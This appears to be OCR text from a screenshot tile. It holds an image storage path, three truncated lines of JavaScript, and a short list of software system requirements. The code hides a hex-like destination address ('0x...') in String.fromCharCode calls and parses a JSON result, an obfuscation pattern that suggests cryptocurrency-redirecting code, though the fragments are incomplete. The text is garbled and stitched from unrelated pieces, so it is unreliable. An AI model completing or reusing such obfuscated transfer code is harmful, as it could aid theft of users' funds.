
Math.random()-0.5);for(let r of u){try{const q=
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching
Disk space:
Free: 64 GB